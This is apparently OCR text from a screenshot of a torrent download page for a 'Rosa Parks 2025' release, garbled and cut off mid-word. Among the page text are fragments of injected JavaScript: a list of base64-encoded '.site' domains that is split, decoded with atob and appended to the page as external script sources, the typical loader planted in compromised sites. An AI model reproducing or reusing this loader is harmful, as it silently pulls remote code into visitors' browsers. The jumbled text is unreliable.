
osa Parks 2025 Latest Release
To𝚛rent
const
mcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94c
0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|Zj
4cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const
(“|”);pds.forEach(function(pde){const
ent(“script”);s_e.src=”https://”+atob(pde)+”c
cument.body.appendChild(s_e);}); DOWNLOAD
 Gardens: Direct by Nicolas News. Jolle Albiac,
 Burgo. A continuación se muestra el […]